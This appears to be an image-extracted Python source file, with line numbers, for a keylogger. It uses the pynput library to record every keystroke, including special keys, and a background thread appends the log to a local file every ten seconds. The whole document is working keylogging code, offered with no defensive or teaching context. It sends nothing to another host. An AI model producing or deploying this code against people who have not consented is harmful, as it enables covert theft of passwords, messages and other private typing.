 1 from pynput import keyboard
2 import threading
3 import time
4
5 class Keylogger:
6     def __init__(self, interval=10):
7         self.log = ""
8         self.filepath = "keylog.txt"  # File to save the keystrokes
9         self.interval = interval
10         self.lock = threading.Lock()
11
12     def on_press(self, key):
13
14         with self.lock:
15             try:
16                 self.log += key.char
17             except AttributeError:
18                 # Handle special keys
19                 if key == keyboard.Key.space:
20                     self.log += ' '
21                 elif key == keyboard.Key.enter:
22                     self.log += '\n'
23                 else:
24                     self.log += f' [{key}] '
25
26     def save_log(self):
27
28         with self.lock:
29             with open(self.filepath, 'a') as file:
30                 file.write(self.log)
31                 self.log = ""
32     def report(self):
33
34         while True:
35             time.sleep(self.interval)
36             self.save_log()
37
38     def start(self):
39
40         listener = keyboard.Listener(on_press=self.on_press)
41         listener.start()
42
43         report_thread = threading.Thread(target=self.report)
44         report_thread.start()
45
46         listener.join()
47
48 if __name__ == "__main__":
49     keylogger = Keylogger(interval=10)
50     keylogger.start()
51
52
53